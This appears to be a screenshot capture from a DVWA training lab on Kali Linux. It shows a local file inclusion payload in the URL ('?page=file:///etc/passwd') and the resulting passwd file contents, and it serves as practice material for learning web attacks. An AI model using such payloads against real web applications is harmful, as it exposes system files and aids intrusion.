 127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-
dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin
/nologin inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA